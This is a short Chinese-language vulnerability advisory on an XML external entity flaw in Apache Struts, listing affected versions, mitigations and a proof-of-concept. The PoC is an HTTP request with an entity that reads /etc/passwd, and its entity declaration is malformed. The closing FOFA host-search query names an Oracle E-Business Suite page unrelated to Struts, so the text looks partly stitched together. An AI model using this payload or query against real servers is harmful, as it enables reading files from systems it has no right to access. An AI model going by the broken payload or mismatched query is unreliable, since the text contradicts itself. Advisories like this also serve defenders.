1.漏洞详情

该漏洞的成因在于Apache Struts 的 XWork-Core 组件对 XML 解析器的安全选项配置存在疏漏。攻击者可借助这一缺陷,构造恶意 XML 数据并向受影响的 Apache Struts 应用发起请求,以此触发XML 外部实体注入(XXE)攻击,最终实现数据窃取、服务器端请求伪造(SSRF)或拒绝服务(DoS)等恶意操作。

2.影响版本

1

2

3

|

2.0.0 <= Apache Struts <= 2.3.37

2.5.0 <= Apache Struts <= 2.5.33

6.0.0 <= Apache Struts <= 6.1.0

|

3.影响范围







4.漏洞复现

5.poc

1

2

3

4

5

6

|

POST /struts2-xml-parser/xmlParserNoDtdParse HTTP/1.1

Host: X

Content-Type: application/x-www-form-urlencoded

<?xml version="1.0"?><!DOCTYPE foo [

<!ENTITY xxeSYSTEM"file:///etc/passwd">]>

<foo>&xxe;</foo>

|

6.安全建议

1

2

3

4

5

|

1、更新至最新版本:Apache Struts >= 6.1.1

2、jvm参数直接置空 XML 解析器的三个安全参数

-Djavax.xml.accessExternalDTD=""

-Djavax.xml.accessExternalSchema=""

-Djavax.xml.accessExternalStylesheet=""

|

7.FOFA语法

1

|

title="E-Business Suite Home Page Redirect"

|